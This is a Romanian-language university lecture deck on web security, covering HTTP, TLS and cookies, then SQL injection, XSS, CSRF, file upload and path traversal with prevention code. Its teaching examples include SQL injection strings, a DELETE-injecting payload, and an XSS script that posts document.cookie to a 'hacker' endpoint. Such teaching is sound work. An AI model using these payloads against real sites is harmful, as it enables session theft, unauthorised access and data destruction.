Slide 1
Securitate Web
Adrian Sterca (forest@cs.ubbcluj.ro) • 15.07.2021

Slide 2
Agenda
Cunostinte premergatoare
Securitate web - perspectiva utilizatorului
Securitate web - perspectiva hackerului
Securitate web - perspectiva programatorului de aplicatii web

Slide 3
Cunostinte premergatoare

Slide 4
World Wide Web (aka Web)
WWW = spatiu de resurse interconectat construit peste reteaua Internet
Este format din 2 componente principale
Limbajul HTML (Hypertext Markup Language)
Protocolul HTTP (HyperText Transfer Protocol) si HTTPS
Plus multe alte componente secundare:
Cascading Style Sheets
Javascript
Limbaje XML-based (eXtended Markup Language)
Limbaje de programare server-side (PHP, Node.js, Java, C#/ASP.NET
...
2 actori principali: browser (Firefox, Chrome, Safari etc.) si server web
Multe servicii peste web: navigare, cautare (Google), video-conferinta (Teams), audio-video streaming (Youtube) etc.

Slide 5

Comunicare web

Slide 6
HyperText Transfer Protocol (HTTP)
Protocol standardizat de IETF (RFC 7230, 7231, 7232, 7233, 7234, 7235)
Este un protocol bazat pe cerere-raspuns
Este un protocol stateless (nu mentine starea unei sesiuni) si asincron (un document html este incarcat asincron de catre browser, pe masura ce parti din el devin disponibile)
Orice resursa web are o adresa: URL (Uniform Resource Locator):
http: //www.google.com, https://ww.example.com/index.php?var=val#id1

Slide 7
Cerere HTTP - exemplu
Get http://www.google.com HTTP/1.1
Host: www.google.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Cookie:PREF=ID=141ca2d4581746b4:U=f22e9e94ccc4a56f:FF=4:LD=en:NR=10:CR=2:TM=1249567334:LM=1251146058:GM=1:S=qWowBrte7hrXniGp; NID=27=n9Khexo85YHnovw93wK4qC2lZtGa1DnzVQEB6iul9tn62fsJ7gFuMVK252ceLCD3iS54r-nHD6kWDdD1JP77akDhMl0EWzoTbPt3cM5g8mapG9SskdRSyEyLWcJK1LrX
Cache-Control: max-age=0

Slide 8
Raspuns HTTP - exemplu
HTTP/1.1 200 OK
Date: Tue, 13 Oct 2009 05:27:42 GMT
Expires: -1
Cache-Control: private, max-age=0
Content-Type: text/html; charset=UTF-8
Content-Encoding: gzip
Server: gws
Content-Length: 3667
X-XSS-Protection: 0
…..
…..
[ document html ]

Slide 9
Sesiuni si cookie-uri
Deoarece HTTP este protocol stateless, serverul web nu are de unde stii ca doua cereri diferite vin de la acelasi utilizator final (ex. daca vreau sa trimit 2 mailuri succesive cu Gmail.com, ar trebui sa ma autentici cu user+parola de 2 ori, la fiecare mail) => problema de utilizabilitate
Aplicatiile web ocolesc problema asta prin conceptul de sesiune (mai multe cereri HTTP care tin de acelasi utilizator)
O sesiune HTTP este identificata prin unul sau mai multe cookie-uri stocate de browser (plus unele date salvate la server).
Cookie: nume=valoare
Serverul genereaza un cookie dupa ce utilizatorul se autentifica si trimite acest cookie browserului utilizatorului; browserul adauga automat acest cookie la fiecare cerere pe care o trimite spre acelasi server HTTP
Cookie-urile au un timp de expirare si se distrug cand utilizatorul de de-autentifica (logout)

Slide 10
HTTP vs. HTTPS. TLS (Transport Layer Security)
TLS este un sistem de autentificare bazat pe chei publice care permite browserului sa certifice identitatea unui server web
HTTP + TLS = HTTPS
Un server web isi certifica identitatea printr-un certificat X.509 care contine cheia sa publica si identitatea sa (nume, domeniu DNS, adresa)
Certificatul X.509 al unui server web este fie self-signed sau semnat digital cu cheia privata a unei Certification Authority (CA) - cheile publice si private sunt pe minim 2048 biti (au aprox. peste 256*3 cifre zecimale)
Se creeaza lanturi de certificate plecand de la o autoritate radacina care semneaza certificatul altei autoritati intermediare care semneaza certificatul altei autoritati etc. - asa se elimina problema man-in-the-middle

Slide 11
Detalii autentificare server web folosind TLS
Browserul downloadeaza certificatul X.509 al serverului web care contine identitatea serverului web si cheia sa publica; acest certificat este semnat cu cheia privata a unei Trusted Certification Authority (CA)
Browserul cand se instaleaza contine si o lista de trusted Certification Authorities (CA). Browserul va folosi cheia publica a Trusted CA care a semnat certificatul X.509 al serverului web pentru a valida (decripta) certificatul serverului web
Certificatul X.509 contine numele DNS si adresa IP a serverului web. Browserul verifica faptul ca acestea sunt cele la care browserul s-a conectat
Browserul genereaza o cheie simetrica (partajata) cu care va cripta traficul spre serverul web. Browserul cripteaza cheia simetrica cu cheia publica a serverului web si o trimite serverului web, astfel ca doar serverul web o va putea decripta cu cheia lui privata
Mai departe, traficul intre browser si server web se cripteaza cu aceasta cheie simetrica

Slide 12
Mecanisme de securitate ale browserului
Javascript sandbox (codul javascript nu poate creea sau accesa fisiere externe browserului; nici procese externe browserului si nici alte resurse)
same-origin policy (o resursa nu poate fi accesata prin javascript de pe alt server decat cel curent)
un tab/fereastra a browserului nu poate accesa alt tab/fereastra a browserului (prin intermediul Javascript)

Slide 13

Comunicare web - aplicatii web server-side
Baza de date

Slide 14
Intro SQL - Structured Query Language
SQL este un limbaj standard, programatic, pentru interogare/operare cu Baze de date
Contine, 4 operatii principale: Select, Insert, Update, Delete
Exemple:
SELECT nume, prenume FROM Utilizatori WHERE email=’adrian.sterca@ubbcluj. ro’
INSERT INTO Utilizatori VALUES(‘Adrian’, ‘Sterca’, ’adrian.sterca@ubbcluj. ro’)
DELETE FROM Utilizatori WHERE email=’adrian.sterca@ubbcluj. ro’
UPDATE Utilizatori SET nume=’Sterca’ WHERE email=’adrian.sterca@ubbcluj. ro’

Slide 15
Securitate web - perspectiva utilizatorului

Slide 16
totdeauna logout de pe un site pe care nu-l mai folosesti (previne CSRF, session hijacking)
foloseste parole de complexitate mare (minim 8/12 caractere, minim o litera mare si un caracter special) sau si mai bine 2-factor authentication (parola + PIN receptionat pe telefon)
nu transmite date senzitive (parole, username, date bancare) peste HTTP (totdeauna sa fie HTTPS)
nu amana un browser update (vezi vulnerabilitatea Heartbleed pentru TLS/ HTTPS)
nu downloada orice fisier (mai ales fisiere executabile)
nu da click pe orice link sau daca totusi dai, e bine sa nu ai multe sesiuni de browser deschise

Slide 17
Securitate web - perspectiva hacker-ului si a programatorului de aplicatii web

Slide 18
Sql Injection

Slide 19
Ce este Sql injection ?
Presupune ca aplicatii web vulnerabile construiesc interogari SQL cu ajutorul datelor primite direct de la utilizator (fara filtrare/prelucrare prealabila a datelor)
Parametrii construiti special de utilizator (i.e. hacker) pot fi folositi de catre server in instructiuni SQL si pot determina descoperirea unor date sensibile, stergerea/modificarea unor date sensibile
Efectele Sql-injection pot fi devastatoare asupra BD-ului aplicatiei

Slide 20

Bobby drop tables :)

Slide 21

Exemplu Sql injection
Introducem User: forest
Introducem Password=wrong' OR '1

Slide 22
Exemplu Sql injection (partea a 2-a)
Dupa ce utilizatorul apasa butonul ‘Login’, URL-ul urmator va fi incarcat de browser:
http://localhost/~forest/security/sql-injection/example-1/authenticate.php?user=forest&pass=wrong' OR '1
Presupunem ca serverul e scris in PHP si va executa urmatoarea instructiune SQL:
SELECT * FROM users where user='" . $user . "' and password='" . $pass . "'"
Prin urmare, serverul va executa instructiunea SQL:
SELECT * FROM users where user='forest' and password='wrong' OR '1'
Care totdeauna returneaza ceva datorita lui OR ’1’ => utilizatorul ‘forest’ e totdeauna autentificat

Slide 23
Alte exemple de SQL injection
http://example.com/show.php?bugid=1234 OR True
SELECT * FROM Bugs WHERE bugid=1234 OR True
http://example.com/changepassword.php?accountid=1234 OR True&password=1234’),admin=(‘1
UPDATE Accounts SET Password=SHA2(‘1234’), admin=(‘1’) WHERE accountid=1234 OR True
SQL injection poate aparea si in ORM-uri (de ex. hibernate) care ne lasa sa construim interogari specifice

Slide 24
Alte exemple de SQL injection
http://localhost/~forest/security/sql-injection/example-1/authenticate.php?user=forest&pass=wrong' UNION select all 1,2,3,4+'
Se poate pe unele platforme si sa executam mai multe instructiuni SQL impreuna:
http://localhost/~forest/security/sql-injection/example-1/authenticate.php?user=forest&pass=wrong'; DELETE from users --' (for Microsoft SQL server 2000)

Slide 25
Prevenirea SQL injection. Parametrizare interogari SQL
Ideea principala consta in parametrizarea interogarilor SQL; adica sa nu se foloseasca direct datele de la utilizator in instructiuni SQL, ci sa se mapeze parametrii de la utilizator pe un set pre-definit de valori si acestea sa se foloseasca in instructiuni SQL => nu e totdeauna usor
De ex., daca parametrul de la utilizator e ‘rolul userului’ (e.g. admin sau operator sau utilizator normal), mapam parametrul de la utilizator pe aceste 3 valori fixe si apoi folosim parametrul in interogare SQL
Folosirea de PreparedStatement, nu instructiuni SQL simple

Slide 26
Prevenirea SQL injection in PHP prin prepared statements
$stmt = $pdo->prepare("SELECT * FROM users where user=:user and pass= :password");
$stmt->bindParam(':user', $user);
$stmt->bindParam(':pass', $password);

Slide 27
Prevenirea SQL injection in Java prin prepared statements
String user = request.getParameter("user");
String password = request.getParameter("password");
String query = "SELECT * FROM users WHERE user= ? and pass = ?";
PreparedStatement pstmt = connection.prepareStatement( query );
pstmt.setString( 1, user);
pstmt.setString( 2, password);
ResultSet results = pstmt.executeQuery( );

Slide 28
Prevenire SQL injection prin filtrare/sanitizare parametrii de intrare
Se foloseste o functie care recodifica parametrii (de tip string) evitand intelesup special al unor caractere (NUL (ASCII 0), \n, \r, \, ', ", si Control-Z).
Exemplu PHP + Mysql:
$con = mysqli_connect("localhost", "forest1", "secret", "forest");
$userid = mysqli_real_escape_string($con, $_GET['id']);
$result = mysqli_query($con, "SELECT * FROM users where id=" . $userid);

Slide 29
Cross-site scripting (XSS)

Slide 30
Ce este XSS ?
XSS = injectarea in documentul curent de cod javascript de catre un atacator rau intentionat
Injectarea de cod javascript se realizeaza de obicei prin transmiterea acestui cod Js in cadrul parametrilor unei cereri HTTP (i.e. QUERY_STRING-ul cererii HTTP GET sau POST), acesti parametrii nu sunt validati suficient la server (i.e. back-end) si ei ajung sa fie transmisi de catre server la client (browser) -asa cum sunt definiti de utilizatorul rau intentionat- sau sunt salvati la server intr-o baza de date si serviti la client (browser) direct din baza de date.
Prin XSS se pot fura date de la utilizator (din browser), se poate fura sesiunea HTTP (session hijacking)

Slide 31

Exemplu XSS
Utilizatorul rau intentionat va introduce 'Product1' si '<script>alert("test") </script>' in cele doua campuri si v-a trimite datele la server.
Serverul va salva aceste doua date direct in baza de date, iar cand un alt utilizator vrea sa vizualizeze toate produsele in browser, codul Javascript '<script>alert("test") </script>' adus direct din baza de date va rula in browserul utilizatorului normal.

Slide 32
Alt exemplu XSS
Cod Javascript care fura sesiunea HTTP curenta (i.e. session hijacking):
'<script>fetch("http://localhost/security/xss/hacker-web-service.php", {method: "POST", body: document.cookie, headers: {"Content-Type": "application/x-www-form-urlencoded"}})</script>'

Slide 33
Prevenire atacuri XSS
Ideea de baza e validari suplimentare la server
Se pot face si validari date la client (in javascript), dar serverul nu trebuie sa se bazeze pe acestea deoarece browserul este sub controlul utilizatorului si acesta poate face ce vrea cu browserul.
Validarile de la server asupra datelor introduse de utilizator, trebuie obligatoriu sa elimine taguri HTML:
Ex. in PHP:
$input = htmlspecialchars($input);
$input = htmlentities($input);

Slide 34
Cross-Site Request Forgery (CSRF)

Slide 35
Ce este CSRF ?
Vulnerabilitate care permite unui utilizator rau intentionat sa forteze un utilizator naiv sa execute actiuni malitioase (i.e. sub forma de cereri HTTP) fara a fi constient de asta, de obicei cand acest utilizator naiv este autentificat in aplicatia web
CSRF este folosit impreuna cu atacuri de social engineering, phishing
Atacatorul poate obtine date sensibile de la utilizatorul naiv, poate obtine drepturi suplimentare (i.e. administrator) in aplicatie, poate fura date, distruge date (depinde de nivelul de acces al utilizatorului naiv)

Slide 36
Exemplu CSRF
Presupunem ca esita o aplicatie web de banking si are o functionalitate care transfera din contul curent logat o suma de bani spre alt cont la URL-ul:
http://localhost/security/csrf/doTransfer.php?destinatar=contatacator&suma=5
Daca utilizatorul naiv e autentificat in alt tab al browserului in aplicatia de banking
Atacatorul trimite utilizatorului naiv un mail sau un document html care contine:
<img src="http://localhost/security/csrf/doTransfer.php?destinatar=spiderman&suma=5"/> sau
<a href="http://localhost/security/csrf/doTransfer.php?destinatar=spiderman&suma=5">You won a free iPhone!</a>
Cand utilizatorul naiv face click pe linkurile de deasupra, el va transfera bani fara sa vrea in contul atacatorului

Slide 37
Prevenire CSRF
Includerea in cadrul formularelor care realizeaza operatii sensibile (precum transferul bancar) de token-i suplimentari ascunsi de validare (sub forma unui input de tip hidden), token-i cu durata de viata limitata si nereutilizabili. Valoarea unui asemenea token este trimisa la submit-ul formularului impreuna cu datele propriu-zise din formular si comparata cu o valoare salvata in prealabil pe sesiune. Daca valoarea tokenului primita pe request-ul de submit al formularului coincide cu cea salvata pe sesiune, request-ul este unul legitim. Un submit al formularului de transfer bancar cu un astfel de token devine:
http://localhost/security/csrf/doTransfer.php?destinatar=spiderman&suma=5&token=09e8411f66114d22bd18b5fcebed2c05
Un atacator, chiar daca cunoaste pattern-ul acestui URL, nu va fi capabil sa ghiceasca un token valid, un request facut fara acest token putand fi usor invalidat pe back-end.

Slide 38
Unrestricted file upload

Slide 39
Ce este UFU ?
Acest tip de vulnerabilitate se refera aplicatii web care permit upload de fisiere
Daca aplicatia web nu restrictioneaza fisierele care se pot incarca, un atacator poate incarca fisiere executabile (.exe, .php, .aspx, .jsp, .py) si daca cunoaste calea unde sunt incarcate fisierele pe server, le poate apela direct din browser
Atacatorul poate face orice la nivel de fisier, inclusiv sa stearga toata aplicatia sau sa afle codul sursa al aplicatiei etc.

Slide 40
Prevenire UFU
Restrictionare tipuri fisiere pentru upload la server-side
Calea (path) unde se incarca fisierele la server, nu trebuie sa fie disponibila pentru utilizatori

Slide 41
Path traversal

Slide 42
Vulnerabilitati Path traversal
Se pot afla diverse resurse de pe serverul web
http://url-aplicatie-web/../../../../*/
Se pot sterge resurse de pe serverul web:
http://url-aplicatie-web/delete.php?../../somefolder/somefile

Slide 43
Informatii avansate securitate web
The Open Web Application Security Project:
https://owasp.org/
The Browser Exploitation Framework Project:
https://beefproject.com/

